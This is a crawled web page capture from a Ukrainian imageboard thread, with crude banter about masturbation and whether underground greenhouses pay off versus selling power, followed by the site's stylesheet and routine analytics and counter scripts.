				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/93/" rel="nofollow">&gt;&gt;93</a></span></p>
<p>Взагалі то не жарт! Скажи навіщо фапати і ти скажеш відповідь на питання що поставив мені</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/p/98/" rel="nofollow">&gt;&gt;98</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="98">
				<i class="fa fa-chevron-down post-options" data-postid="98" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="98" class="reply-to" title="Позиція в нитці: 17"><span class="post-meta-id">#98</span></a> <span class="post-meta-time">00:40:46 23.09.2016</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/p/98/" class="hide-post-link">Приховати</a><a href="#" data-postid="98" class="reply-to">Відповісти</a><a href="/remove/781">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/p/97/" rel="nofollow">&gt;&gt;97</a></span></p>
<blockquote>>Скажи навіщо фапати і ти скажеш відповідь на питання що поставив мені</blockquote>
<p>Мабуть, я тупий, бо не зрозумів до чого це. Люди фапають для задоволення природних потреб, коли під рукою немає м'ясної дірки. І що далі?</p>
<p>Навіть якщо припустити, що ти зібрався будувати теплиці десь у сраних горах, або у місці з дуже холодним кліматом і під землю ти їх запихаєш для того, щоб зимою все не промерзало до біса, то тобі доведеться спершу побудувати електростанцію, щоб забезпечити нормальну роботу у холодну пору року.</p>
<p>Вигідніше, мабуть, просто побудувати електростанцію і продавати ту енергію.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36802 повідомлень, 2 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769052142" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fajno.in/assets/css/main.css?v=2.4.7.4
body_size: 3455
content:
* {
	margin: 0;
	padding: 0;
}
html,body{
	height: 100%;
	font-size: 15px;
}
html{
	line-height: 1.5em;
	font-family: 'Open Sans', Arial, sans-serif;
}
body{
	background:#F8F8EC;
	color:#333;
	text-align: justify;
	min-width: 200px;
}
a{
	color:#333;
}
a:hover{
	color:#F33;
}
a:focus{
	outline: none;
}
p{
	margin: 0 0 0.5em 0;
	padding: 0;
}
img{
	border: 0.0625em solid #E8E8E8;
}
h1{
	font-size: 1.75em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h2{
	font-size: 1.5em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h3{
	font-size: 1.25em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h4{
	font-size: 1.125em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h5{
	font-size: 1.0625em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
h6{
	font-size: 1em;
	font-weight: bold;
	line-height: 1em;
	display: block;
}
ul{
	margin-left: 1.125em;
	list-style-type: circle;		
	display: inline-block;
}
ol{
	margin-left: 1.125em;
	display: inline-block;
}
textarea{
	resize: none;
}
input {
	line-height: 1.25em;
	padding: 0 .25em;
	border: 0.0625em solid #C5C5BB;
	border-radius: .125em;
}
blockquote{
	color:#668;
	display: block;
}
blockquote p:before{
	content: "> ";
}
.clear {
	content:"";
	display:block;
	clear:both;
}
#header-background{
	height: 39px;
    background: #F42;
    box-shadow: 0 2px 5px #DADBDD;
    width: 100%;
    position: absolute;
    content:"";
}
#wrapper {
	position: relative;
	min-height: 100%;
	margin: 0 auto;
	overflow: hidden;
	max-width: 1248px;
}
#header {
	background: #F42;
	height: 39px;
	padding: 0 1em 0 1em;
	color: #FEFEFE;
}
#logo {
	display:inline-block;
	font-weight: 900;
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 1.75em;
	float:left;
	padding: 0 0.5em 0 0;
	cursor: pointer;
}
#logo a{
	text-decoration: none;
	color: #FEFEFE;
}
#logo img {
	margin: 0;
	padding: 0;
	border:0;
	width:1.25em;
	height:1.25em;
	margin: 0 0.25em -0.25em 0;
}
#logo span {
	display: none;
}
.top-menu {
	display:inline-block;
	float: right;
	margin: 0;
	padding: 0;
}
.top-menu a{
	display: inline;
	margin: 0 0 0 0.5em;
	color: #FEFEFE;
	text-decoration: none;
	font-size: 1.25em;
	font-weight: bold;
	line-height: 2em;
}
.top-menu a:hover{
	color:#EED;
}
#top-menu-pda {
	display: none;
	background: #FEFEFE;
	box-shadow: 0 2px 5px #DADBDD;
	width: 100%;
	padding: .5em 1em;
}
#top-menu-pda h2{
	color: #CCC;
	font-size: 1.125em;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 1.5em;
}
#top-menu-pda a{
	display: block;
	text-decoration: none;
	margin-left: 1em;
	font-weight: bold;
	line-height: 1.75em;
	color: #6A6A6A;
}
#top-menu-desktop{
	display: none;
}
.board-age-restriction-value{
	color:#EE6A6A;
}
.site-message{
	color:#EEE;
	background: #333;
	font-size:1.125em;
	font-weight: bold;
	padding: 1em;
	margin: 1em;
	border-radius: .25em;
	position: fixed;
	opacity: .875;
	text-align: left;
	display: none;
}
.site-message-hide{
	float: right;
	color: #F44;
	cursor: pointer;
	margin-left: .5em;
}
#main {
	padding: 1em 1em 5em 1em;
}
#main-title{
	width: 100%;
	text-align: center;
	color: #555;
	font-size:1.25em;
	line-height: 1.25em;
	padding: 0 0 0.75em 0;
}
#full-board-list-wrapper{
	display: none;
}
#full-board-list-wrapper-pda{
	display: none;
}
.sidebar{
	display: none;
}
#section-header{
	text-align: center;
}
#ban-msg{
	font-size: 1.125em;
    color: #FFF;
    margin: 0.25em 0 0.5em 0;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-align: center;
    font-weight: bold;
    text-shadow: #333 0 0 2px;
}
#form-add-thread form{
	border: 0.0625em solid #C5C5BB;
	border-radius: 0.25em;
	width: 100%;
	margin-bottom: 1em;
	display: none;
}
.add-form-field{
	padding: 0.5em 1.25em 0 0.5em;
	text-align: left;
}
.add-form-field input{
	font-size: 1.25em;
	width: 100%;
}
#form-input-upload{
	display: none;
}
#add-form-field-media-upload{
	background: #F42;
    color: #FEFEFE;
    text-transform: uppercase;
    font-weight: bold;
    text-align: center;
    border: 0.0625em solid #F42;
    border-radius: 0.125em;
    cursor: pointer;
    padding: 0 0.5em;
}
.form-added-file-path{
	overflow: hidden;
	text-align: left;
}
#add-form-field-media{
	margin-right: -0.725em;
}
#add-form-field-no-media{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
	float: left;
}
#add-form-field-no-media input{
	width: auto;
}
#add-form-field-tripcode{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-tripcode input{
	width: auto;
}
#add-form-field-name{
	margin-bottom: 0.5em;
}
#form-edit-buttons{
	margin: 0.25em;
}
#form-edit-buttons a{
	background: #FBFBF4;
	font-size: 1.125em;
	text-transform: uppercase;
	border: 1px solid #C5C5BB;
	border-radius: .125em;
	margin: 0.25em;
	min-width: 1.25em;
	padding: 0.125em 0.25em;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	color: #6A6A6A;
	text-decoration: none;
}
#add-form-field-text {
	width: 100%;
    padding: 0.25em;
    height: 13.5em;
    margin-top: -0.375em;
    font-size: 1.25em;
    border: 0.0625em solid #C5C5BB;
    border-radius: .125em;
    display: block;
}
#add-form-field-sage{
	margin-right: -0.725em;
	font-size: 1.125em;
}
#add-form-field-sage input{
	width: auto;
}
#add-form-field-submit-after{
	margin: 0.25em -0.725em 0 0;
	font-size: 1.125em;
}
#add-form-field-submit-after input{
	width: auto;
}
#add-form-field-submit-after span{
	display: block;
	margin-bottom: 0.25em;
}
#add-form-field-submit-button{
	margin: 0.5em -0.725em 0.5em 0;
	text-align: center;
}
#add-form-field-submit-button input{
    background: #F42;
    line-height: 1.5em;
    height: 1.5em;
    color: #FFF;
    font-size: 1.25em;
    font-weight: bold;
    text-transform: uppercase;
    border: 0.0625em solid #F42;
}
#expand-form{
	color: #486;
    margin-bottom: 1em;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
}
#add-form-field-captcha{
    margin-right: -0.5em;
    text-align: center;
}
#add-form-field-captcha img{
	margin: 0 -0.0625em 0.5em 0;
	padding-right: 0.125em;
	width: 100%;
	height:3em;
	border: 0.0625em solid #C5C5BB;
}
#add-form-field-captcha-complete{
	font-size: 1.25em;
	font-weight: bold;
	color: #284;
	line-height: 1.25em;
	display:none;
	text-align: center;
}
#add-form-field-captcha-link{
	text-transform: uppercase;
	line-height: 1em;
	font-size: 0.75em;
	margin: 0 -0.175em 1em 0;
	width: 100%;
    text-align: center;
}
#add-form-field-captcha-link a{
	text-decoration: none;
	font-weight: bold;
}
#add-form-field-captcha-input {
	margin-right: 0.625em;
    width: 100%;
}
.section-error {
	font-size: 1.125em;
    color: #FFF;
    margin-bottom: 1em;
    padding: 1em;
    border: 0.0625em solid #333;
    border-radius: 0.25em;
    background: #EE6A6A;
    text-shadow: #333 0 0 2px;
}
.section-error-message{
    text-align: center;
    font-weight: bold;
    margin-bottom: 0.75em;
    font-size: 1.125em;
}
.section-error-description{
    text-align: center;
}
.hidden-post {
	display: none;
}
.replace-hidden {
	background: #FBFBE8;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
    margin-bottom: 1em;
}
.section-thread-list-item{
    padding-bottom: 1em;
}
.section-thread-list-item-wrapper{
	background: #FBFBF4;
    padding: 0.5em;
    border: 1px solid #DADADA;
    border-radius: 0.5em;
}
.post-options{
	float: right;
    margin: 0.25em 0 0 0.5em;
    color: #6A6A6A;
    cursor: pointer;
}
.section-thread-list-item-metadata{
	display: block;
    text-align: left;
}
.section-thread-list-item-metadata a{
	text-decoration: none;
}
.section-thread-list-item-metadata {
	overflow: hidden;
}
.post-parent{
	display: block;
	color: #888;
}
.post-parent-title{
	font-weight: bold;
}
.post-meta-id{
	font-weight: bold;
}
.section-thread-list-item-title a{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.post-meta-time{
	display: block;
    line-height: 1em;
    font-size: 0.875em;
}
.post-meta-user{
	color: #486;
    text-transform: capitalize;
    font-weight: bold;
    display: block;
    line-height: 0.875em;
    margin-bottom: 0.25em;
}
.post-meta-tripcode{
	color: #888;
    font-size: 0.8em;
    line-height: 0.75em;
    display: block;
}
.section-thread-list-item-options {
	text-align: left;
	margin-top: 0.25em;
	display: none;
}
.section-thread-list-item-options a{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.875em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    margin: 0.125em 0.25em 0 0;
    padding: 0 0.5em;
    display: inline-block;
    cursor: pointer;
    color: #6A6A6A;
    text-decoration: none;
}
.thread-content {
	margin-top:0.5em;
	text-align: left;
	line-height: 1.375em;
}
.thread-content p,blockquote{
	margin-bottom: 0.375em;
	overflow: hidden;
}
.spoiler{
	color:#CCC;
	background:#CCC;
	padding: 0 .25em;
}
.spoiler a{
	color:#CCC;
}
.spoiler:hover{
	color:#333;
}
.spoiler a:hover{
	color:#333;
}
.post-replies-list{
	font-size:.875em;
}
.post-replies-list-title{
	color:#842;
	font-weight: bold;
}
.section-thread-list-item-media{
	display: block;
	padding-right: 0.125em;
	text-align: center;
}
.section-thread-list-item-media img{
	width:100%;
	max-width: 200px;
}
.section-thread-list-item iframe{
	display: block;
	width:100%;
	height:auto;
	border: 0.0625em solid #E8E8E8;
}
.youtube-player {
	padding-right: 0.125em;
	cursor: pointer;
}
.utag{
	text-decoration: underline;
}
.goto-thread-wrapper{
	text-align: center;
}
.goto-thread{
	background: #FBFBF4;
    font-weight: bold;
    font-size: 0.75em;
    text-transform: uppercase;
    border: 1px solid #C5C5BB;
    border-radius: .125em;
    padding: 0 0.5em;
    display: inline-block;
    color: #6A6A6A;
    text-decoration: none;
}
.hidden-post-count{
	text-align: left;
}
.hidden-post-count span{
	font-weight: bold;
}
.section-last-posts{
	margin: 1em 0 0 2em;
    padding-left: 1em;
}
.section-last-posts-item{
	margin-top: 1em;
}
#section-pagination {
	padding: 0 1em;
	margin: 1em 0 0 0;
	text-align: center;
	font-weight: bold;
}
#section-pagination a{
	background: #333;
	color: #FEFEFE;
	padding: 0 0.5em 0.125em 0.5em;
	text-decoration: none;
	margin: 0 0.1em;
	line-height: 1.5em;
	display: inline-block;
}
#section-pagination span{
	margin: 0 0.1em;
}
#footer {
	font-size: 1em;
	font-weight: bold;
	color: #FEFEFE;
	background: #333;
	min-width:100%;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	line-height: 39px;
	width: 60px;
}
#footer-copyright{
	display: inline-block;
}
.footer-item {
	display: none;
	font-size: 1em;
	line-height: 2em;
	margin: 0 1em 0 1em;
}
.footer-item a{
	color: #FEFEFE;
	text-decoration: none;
}
.footer-item a:hover{
	color: #EE6A6A;
}
#footer-background{
	width: 100%;
    height: 39px;
    background: #333;
    margin-top: -39px;
    box-shadow: 0 -2px 5px #DADBDD;
}
#scroll-top{
	display: none;
}
#scroll-down{
	display: none;
}
#error-page-header {
	font-size: 1.5em;
	color:#333;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 3em;
	text-align: center;
}
#error-page-header-code {
	color:#E44;
}
.citation-snippet{
	background: #FFFFF8;
	border: 1px solid #8A8A8A;
	width: auto;
	min-width: 500px;
	max-width: 700px;
	display: inline-block;
	padding: 0 1em 0.5em 1em;
	z-index: 9000;
	float: left;
}
.section-thread-list-item-citation{
	border: 0 !important;
}
.section-thread-list-item-title-citation{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.media-tag {
	position: absolute;
    z-index: 1000;
    background-color: #333;
    color: #FEFEFE;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 1.5em;
    padding: 0.375em;
    line-height: 1em;
    border: 1px solid #333;
    border-radius: 0.125em;
    margin: .5em;
    opacity: .75;
}
.gif a{
	position: relative;
}
.mfp-img{
	border: 0;
}
#search-form{
	width: 100%;
	text-align: center;
}
.search-box{
	width: 20em;
	font-size: 1.1375em;
	margin: 0 -0.25em;
}
.search-box:focus{
	outline: none;
}
#search-droplist{
	width: 20.5em;
	background: #FFFFFF;
	font-size: 1.1375em;
	margin: 0;
	padding: 0;
	border-left: 0.0625em solid #C5C5BB;
	border-right: 0.0625em solid #C5C5BB;
	display: none;
}
#search-droplist li{
	list-style-type: none;
	margin: 0;
	border-bottom: 0.0625em solid #C5C5BB;
}
#search-droplist a{
	font-size: 0.875em;
	text-decoration: none;
	font-weight: normal;
	padding: 0.5em 0.5em;
	display: inline-block;
	width: 22.375em;
	text-align: left;
}
#search-droplist a:hover{
	background: #F9F9F9;
	color: #333;
}
.search-query-in-text{
	font-weight: bold;
	color: #F33;
}
.search-results{
	display: hide;
}
#top-threads{
	margin-bottom: 1.25em;
	font-size: 0.9375em;
	color: #6A6A6A;
	padding: 0 0.5625em;
    text-align: left;
    display: none;
}
#top-threads a{
	color: #6A6A6A;
}
#top-threads span{
	font-weight: bold;
}
.country-flag {
	margin-right: 0.5em;
	margin-bottom: -0.03125em;
	width: 16px;
	height: 12px;
}
.image-open-link{
	display: block;
	width: 100%;
	text-align: center;
	font-size: 0.625em;
	line-height: 1em;
	/*text-transform: uppercase;*/
}
.youtube-link{
	text-decoration: none;
	font-weight: bold;
	color: #6A6A6A;
}
#post-edit-form{
	text-align: center;
}
#post-edit-form input{
	font-size: 1.25em;
	font-weight: bold;
}
#post-edit-form h2{
	font-size: 1.25em;
	color:#486;
	width: 100%;
	text-align: center;
}
#post-edit-form-button{
	background: #F42;
	color: #FFF;
	text-transform: uppercase;
	border: 0.0625em solid #F42;
}
li {
	margin: 0 0 .5em 1.5em;
}
li p{
	margin: 0;
	padding: 0;
	display: inline;
}
#long-post {
	max-height:100px;
	overflow:hidden;
	margin-top:-20px;
}
#long-post:before{
	content:"";
	display:block;
	height:20px;
	position:relative;
	top:80px;
	background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%)
}
@media (min-width: 240px) {
	#logo span {
		display: inline;
	}
	.post-meta-time{
		font-size: 1em;
	}
	.post-meta-user{
		display: inline-block;
	}
	.post-meta-tripcode{
		display: inline-block;
	}
	.post-meta-user-wrapper{
		display: inline-block;
	}
	.goto-thread-wrapper{
		text-align: left;
	}
}
@media (min-width: 320px) {
	.section-thread-list-item-wrapper{
		display: inline-block;
	}

	#scroll-top{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		top: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}

	#scroll-down{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		bottom: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}
}
@media (min-width: 420px) {
	#add-form-field-media-upload {
		float: left;
		margin-right: 0.5em;
	}
	#form-edit-buttons {
		text-align: left;
	}
	#add-form-field-name {
    	width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-password {
		width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-tripcode {
		float: left;
	}
	#add-form-field-sage {
		margin-right: 2%;
    	padding: 1em 0;
    	float: left;
    	text-align: center;
    	width: 47%;
	}
	#add-form-field-captcha{
		width: 47%;
		float: left;
		margin-bottom:0.5em;
	}
	#add-form-field-submit {
		float: right;
    	text-align: center;
    	margin-right: 0.25em;
	}
	#add-form-field-submit-after span{
		display: inline-block;
	}
	.post-meta-time{
		display: inline-block;
		margin-right: 0.5em;
	}
	.post-meta-user{
		font-size: 1em;
		line-height: 1em;
	}
	.post-meta-tripcode{
		font-size: 1em;
		line-height: 1em;
	}
	.section-thread-list-item-media{
		display: inline-block;
		text-align: left;
		margin-right: 0.5em;
		float: left;
	}
	.thread-content p,blockquote{
		min-width: 400px
	}
}
@media (min-width: 640px) {
	#top-menu-desktop{
		display: inline-block;
	}
	#top-menu-pda{
		display: none;
	}
	#top-menu-button{
		display: none;
	}
	.sidebar{
		display: inline-block;
		float: left;
		width: auto;
		position: fixed;
	}
	.sidebar nav{
		display: inline-block;
	}
	.sidebar a{
		display: block;
		font-weight: bold;
		text-decoration: none;
		font-size: 1.125em;
		color:#6A6A6A;
		margin-bottom: 0.25em;
	}
	.sidebar-min{
		display: inline;
	}
	.sidebar-max{
		display: none;
	}
	#content {
		text-align: left;
		float:right;
	}
	.content-main {
		margin: 0 0 0 26%;
		padding: 0;
		width:74%;
	}
	#main-title{
		width: auto;
		padding-left: 25%;
	}
	#form-add-thread form{
		max-width: 500px;
	}
	.thread-content p,blockquote{
		min-width: 500px
	}
	.footer-item {
		display: inline-block;
	}
	#top-threads{
		display: block;
	}
@media (min-width: 960px) {
	#full-board-list-wrapper{
		display: block;
		border: 0.0625em solid #CFCFCF;
		border-radius: 0.5em;
		margin-bottom: 1em;
		overflow: hidden;
		box-shadow: 0 2px 5px #DADBDD;
	}
	#full-board-list-wrapper-pda{
		display: block;
	}
	#full-board-list-title{
		margin: 0;
		padding: 0;
		text-align: center;
		font-size:1.125em;
		line-height: 2em;
		text-transform: uppercase;
		color:#555;
	}
	#full-board-list {
		margin: 0;
		padding: 1em 1em 1em 1em;
		font-size: 0.9em;
		line-height: 1.125em;
	}
	.full-board-list-list {
		margin: 0;
		list-style-type: none;
		text-align: justify;
		font-size:1.125em;
	}
	.full-board-list-list a{
		font-weight: none;
		text-decoration: none;
		color:#6A6A6A;
	}
	.full-board-list-list a:hover{
		color:#EE6A6A;
	}
	.full-board-list-list li{
		margin: 0 0 .75em 0;
	}
	#full-board-list-left {
		float:left;
		width:50%;
		text-align: center;
	}
	#full-board-list-right {
		float:right;
		width:50%;
		text-align: center;
	}
	.full-board-list-section-name{
		display: inline-block;
		font-weight: bold;
	}
	.full-board-list-section-description{
		display: inline-block;
	}
	#mouse-icon {
		opacity: 1;
		width: 1.5em;
		height: 2.125em;
		border: 0.125em solid #ccc;
		border-radius: 42%;
		background: 0 0;
		margin: 0 auto;
		margin-bottom: .75em;
	}
	#mouse-icon-wheel{
		width: 0.3em;
		height: 0.3em;
		background-color: #ccc;
		border-radius: 50%;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0.3em;
		-webkit-animation: magic-mouse 1.5s infinite ease;
		animation: magic-mouse 1.5s infinite ease;
	}
	@keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	@-webkit-keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	.sidebar-min{
		display: none;
	}
	.sidebar-max{
		display: inline;
	}
	#top-threads{
		text-align: center;
	}
}
	/*.error-message{
		padding: 1em;
		font-size: 1.125em;
		color: #FFF;
		border: 0.0625em solid #333;
		border-radius: 0.25em;
		background: #EE6A6A;
		font-weight: bold;
		text-shadow: #333 0 0 2px;
		display: inline-block;
	}
	.error-message p{
		padding: 0;
		margin: 0;
	}*/

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.5279435581972969&r=&u=https%3A//fajno.in/p/63/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 23; hitua.hit_count = 83; hitua.uid_count = 23; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
